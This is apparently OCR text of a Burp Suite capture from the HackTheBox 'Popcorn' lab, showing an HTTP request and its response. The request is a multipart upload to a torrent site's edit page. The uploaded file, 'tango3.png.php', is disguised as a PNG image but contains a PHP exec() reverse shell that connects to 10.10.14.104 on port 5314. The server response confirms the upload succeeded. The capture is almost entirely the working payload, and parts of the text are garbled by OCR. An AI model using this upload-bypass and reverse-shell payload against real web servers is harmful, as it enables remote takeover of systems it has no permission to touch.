 Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9243444311419441
870459378039
8 Content-Length: 2979
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=7c8
f00b9a305aea36500081c528f62e807cf001d
12 Cookie: /torrent/index.php=; /torrent/torrents.php=;
/torrent/login.php=;
/torrent/index.phpfirsttimeload=1; saveit_0=1;
saveit_1=0; /torrent/torrents.phpfirsttimeload=0;
PHPSESSID=15d8c5dd18896a61097406e014c21b2d
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------92434443114194418704593
78039
16 Content-Disposition: form-data; name="file";
filename="tango3.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php exec("/bin/bash -c 'bash -i >&
/dev/tcp/10.10.14.104/5314 0>&1'");?>
22 IHDRA'PZ%sBIT|d pHYs
23 ð
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 00:43:25 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 141
10 Connection: close
11 Content-Type: text/html
12
13 Upload: tango3.png.php<br />
Type: image/png<br />
Size: 2.5693359375 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.